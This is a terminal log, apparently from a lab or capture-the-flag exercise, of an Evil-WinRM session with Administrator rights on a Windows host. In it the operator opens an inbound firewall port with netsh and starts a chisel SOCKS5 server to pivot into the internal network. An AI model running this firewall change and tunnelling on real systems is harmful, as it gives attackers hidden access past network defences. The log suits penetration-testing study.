 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
    Directory: C:\Users\Administrator\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         4/3/2021  10:00 AM        7331328 chisel.exe
-a----         4/4/2021  12:31 AM        8548352 chisel176alvin.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents> ifconfig
The term 'ifconfig' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was inclu
ded, verify that the path is correct and try again.
At line:1 char:1
+ ifconfig
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (ifconfig:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::716c:9a3:562e:a657%6
   IPv4 Address. . . . . . . . . . . : 10.200.80.150
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.80.1
*Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall firewall add rule name="Chisel-Alvin" dir=in action=allow protocol=tcp localport=35673
Ok.
*Evil-WinRM* PS C:\Users\Administrator\Documents> ./chisel176alvin.exe server -p 35673 --socks5
chisel176alvin.exe : 2021/04/04 00:48:52 server: Fingerprint u1SDg8/2XEL4Dbk6+VFv2Yjo4OiOjBm2La4mcqF8Z9w=
    + CategoryInfo          : NotSpecified: (2021/04/04 00:4...Bm2La4mcqF8Z9w=:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2021/04/04 00:48:52 server: Listening on http://0.0.0.0:35673